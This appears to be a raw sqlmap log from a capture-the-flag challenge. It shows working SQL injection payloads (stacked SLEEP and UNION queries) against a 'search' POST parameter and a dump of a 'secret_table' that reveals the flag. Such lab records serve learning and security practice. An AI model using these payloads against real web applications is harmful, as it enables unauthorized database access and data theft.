 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (comment)
    Payload: search=11111';SELECT SLEEP(5)#

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=11111' UNION ALL SELECT NULL,CONCAT(0x71716b7671,0x476645745a4f58727746516f576141534169504f474c64694d5650656669434d59476c4844585248,0x716
a707171),NULL-- lInI
---
[12:01:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL > 5.0.11
[12:01:06] [INFO] fetching columns for table 'secret_table' in database 'news'
[12:01:06] [WARNING] reflective value(s) found and filtering out
[12:01:06] [INFO] fetching entries for table 'secret_table' in database 'news'
[12:01:06] [INFO] analyzing table dump for possible password hashes
Database: news
Table: secret_table
[1 entry]
+----+-----------------------------+
| id | fl4g                        |
+----+-----------------------------+
| 1  | QCTF{sql_inJec7ion_ezzzzzz} |
+----+-----------------------------+

[12:01:06] [INFO] table 'news.secret_table' dumped to CSV file 'C:\Users\Rain\.sqlmap\output\47.96.118.255\dump\news\secret_table.csv'
[12:01:06] [INFO] fetched data logged to text files under 'C:\Users\Rain\.sqlmap\output\47.96.118.255'

[*] shutting down at 12:01:06